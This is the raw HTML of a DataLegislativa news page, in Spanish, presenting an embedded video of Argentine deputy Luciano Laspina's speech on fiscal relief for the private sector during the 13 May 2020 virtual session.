			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Leyendo</span><div class="title" id="sticky-title">Laspina: &#8220;Hay mucho alivio fiscal que se debe llevar al sector privado&#8221;</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F05%2F14%2Flaspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Compartir</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Laspina%3A%20%E2%80%9CHay%20mucho%20alivio%20fiscal%20que%20se%20debe%20llevar%20al%20sector%20privado%E2%80%9D%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F05%2F14%2Flaspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div></div></div>		</div>
		<span id="progress" class=" no-ipl"></span>	</div>
</nav><!-- .main-navigation -->
<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">22 enero, 2026</li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
	</ul></div></div></div>			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-side hero-m sidebar-on sidebar-right post-102976 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados tag-pro">
		<div class="hero-wrap clearfix hero-18 tipi-row content-bg no-par is-portrait"><div class="hero"><img width="585" height="775" src="https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual-585x775.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual-585x775.jpg 585w, https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual-370x490.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual-770x1020.jpg 770w" sizes="(max-width: 585px) 100vw, 585px" /></div><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div class="meta meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/diputados/" class="cat">Diputados</a></div></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Laspina: &#8220;Hay mucho alivio fiscal que se debe llevar al sector privado&#8221;</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
				<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
						<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<p>Intervención del diputado Luciano Laspina. Sesión virtual 13MAYO2020.</p>


<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="Diputado Laspina, Luciano - Sesión 13-05-2020 - PL" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/xZmrZtZAO64?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe title="Diputado Laspina, Luciano - Sesión 13-05-2020 - PL" width="1200" height="675" src="https://www.youtube.com/embed/xZmrZtZAO64?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
</div></figure>
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Etiquetas</div><div class="block-elements"><a href="https://www.datalegislativa.com/tag/pro/" rel="tag">pro</a></div></div><div class="share-it share-it-21 share-it-text share-it-count-0 share-it-after"><div class="title">Compartir</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F05%2F14%2Flaspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Facebook</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Laspina%3A%20%E2%80%9CHay%20mucho%20alivio%20fiscal%20que%20se%20debe%20llevar%20al%20sector%20privado%E2%80%9D%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F05%2F14%2Flaspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Twitter</span></span></a><a href="mailto:?body=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F05%2F14%2Flaspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado%2F" class="tipi-tip tipi-tip-move share-button share-button-em" rel="noopener nofollow" aria-label="Email" data-title="Email" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Email</span></span></a><a href="whatsapp://send?text=Laspina: &#8220;Hay mucho alivio fiscal que se debe llevar al sector privado&#8221; – https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F05%2F14%2Flaspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><span class="font-1">Whatsapp</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">		<div class="mask">
			<a href="https://www.datalegislativa.com/author/redaccion/">
				<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>				<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
			</a>
		</div>
		<div class="meta">
			<div class="author-info-wrap">
				<div class="author-name font-1"><a href="https://www.datalegislativa.com/author/redaccion/">Redacción DataLegislativa</a>					<a href="http://datalegislativa.com" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Sitio web"><i class="tipi-i-external-link"></i></a>
				</div>
							</div>
			<div class="author-right-meta">
												<div class="icons">
														</div>
			</div>
		</div>
	</div>
	<div class="related-posts-wrap clearfix"><div id="block-wrap-50153" class="block-wrap-native block-wrap block-wrap-27 block-css-50153 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box ppl-m-3 ppl-s-3 clearfix" data-id="50153" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Relacionado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="50153" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="50153" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-27 tipi-flex"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-0 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108001 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-390x390.png" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Congreso Nacional de Argentina con titular sobre debate sindical en Diputados" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-390x390.png 390w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-300x300.png 300w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-100x100.png 100w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-770x770.png 770w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-500x500.png 500w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-293x293.png 293w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-585x585.png 585w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-900x900.png 900w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios.png 1024w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/diputados/" class="cat">Diputados</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/">Diputados debate una reforma sindical: proponen limitar mandatos y eliminar aportes obligatorios</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-1 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107847 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-585x585.jpg 585w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/diputados/" class="cat">Diputados</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/">Claudio Lozano, Adolfo Pérez Esquivel, Eduardo Barcesat, Alicia Castro, Carlos Rozanski, Hugo Godoy, Jorge Elbaum y Atilio Boron presentan denuncia contra los diputados y diputadas nacionales que votaron a favor de la ley Bases.</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-2 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107781 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-293x293.jpg 293w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/diputados/" class="cat">Diputados</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/">Osuna exige garantías para el financiamiento educativo</a></h3></div></div></div></article></div></div></div></div></div>	<div class="next-prev-posts clearfix next-prev__design-1">
		<div class="prev-block prev-next-block clearfix">				<div class="mask">
					<a href="https://www.datalegislativa.com/2020/05/14/del-pla-debemos-tratar-el-impuesto-a-las-grandes-fortunas/">
						<i class="tipi-i-long-left"></i>
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2020/05/romi-sesión-virtual-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/05/romi-sesión-virtual-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2020/05/romi-sesión-virtual-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2020/05/romi-sesión-virtual-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2020/05/romi-sesión-virtual-585x585.jpg 585w, https://www.datalegislativa.com/wp-content/uploads/2020/05/romi-sesión-virtual-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2020/05/14/del-pla-debemos-tratar-el-impuesto-a-las-grandes-fortunas/" class="previous-title title">
						<span>Anterior</span>
						Del Plá: &#8220;Debemos tratar el impuesto a las grandes fortunas&#8221;					</a>
				</div>
			</div>
				<div class="next-block prev-next-block clearfix">				<div class="mask">
					<i class="tipi-i-long-right"></i>
					<a href="https://www.datalegislativa.com/2020/05/14/diputados-hara-su-primera-sesion-virtual/">
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2020/05/EX8G59mWAAEpa_R-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/05/EX8G59mWAAEpa_R-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2020/05/EX8G59mWAAEpa_R-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2020/05/EX8G59mWAAEpa_R-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2020/05/EX8G59mWAAEpa_R-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2020/05/14/diputados-hara-su-primera-sesion-virtual/" class="next-title title">
						<span>Siguiente</span>
						Diputados aprobó la ley de protección al personal de salud durante la pandemia					</a>
				</div>
			</div>
			</div>
<div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta</h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.datalegislativa.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F05%2F14%2Flaspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-3 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-3 widgets-title-skin-4 widgets-skin-4 sidebar-bg-dark">
		<div class="background"></div>
		<div id="media_image-9" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="86" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg" class="image wp-image-105380  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-293x84.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_video-2" class="sidebar-widget zeen-widget clearfix widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-102976-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><source type="video/mp4" src="http://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><a href="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4">https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4</a></video></div></div><div id="media_image-2" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://www.periodistasparlamentarios.com.ar"><img width="300" height="200" src="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-300x200.png" class="image wp-image-100075  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-293x195.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-10" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://www.datalegislativa.com/2023/10/10/conoce-el-museo-del-senado/"><img width="281" height="300" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg" class="image wp-image-107435  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg 281w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-500x535.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-293x313.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado.jpg 564w" sizes="(max-width: 281px) 100vw, 281px" /></a></div><div id="custom_html-6" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><h3 class="widget-title title">DNU: Anuncio del paquete de medidas</h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/zipaZoDnf6M?si=RTYF1dqp90iD7LCo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="media_image-8" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://leyesabiertas.hcdn.gob.ar/"><img width="350" height="350" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg" class="image wp-image-107436  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg 350w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-300x300.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-293x293.jpg 293w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-7" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://sconta.club/"><img width="300" height="190" src="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png" class="image wp-image-101668  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-293x186.png 293w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-5" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/hB4u7mCEgLA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div id="media_image-5" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="250" src="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg" class="image wp-image-101396  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro-293x244.jpg 293w" sizes="(max-width: 300px) 100vw, 300px" /></div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png 2x" width="777" height="265"></span><span class="logo-subtitle font-3">El Poder de la Democracia</span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c tipi-flex-wrap">
		<li  class="menu-icon menu-icon-style-3 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"><span class="menu-icon--text font-3">Facebook</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"><span class="menu-icon--text font-3">X</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"><span class="menu-icon--text font-3">Instagram</span></a></li><li class="menu-icon menu-icon-style-3 menu-icon-search"><a href="#" class="tipi-i-search modal-tr" data-title="Buscar" data-type="search"><span class="menu-icon--text font-3">Buscar</span></a></li>
				
	
		</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© DATA Legislativa</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li id="menu-item-100338" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-100338"><a href="https://www.datalegislativa.com/online/">Online</a></li>
<li id="menu-item-102809" class="menu-item menu-item-type-post_type menu-item-object-post dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-102809"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-652"><a href="https://www.datalegislativa.com/category/senado/">Senado</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-651"><a href="https://www.datalegislativa.com/category/diputados/">Diputados</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-650"><a href="https://www.datalegislativa.com/category/legislatura/">Legislatura</a></li>
<li id="menu-item-102808" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102808"><a href="https://www.datalegislativa.com/category/provincias/">Provincias</a></li>
<li id="menu-item-100065" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100065"><a href="https://www.datalegislativa.com/category/politica/">Política</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-653"><a href="https://www.datalegislativa.com/medios/">Asociados</a></li>
<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-654"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
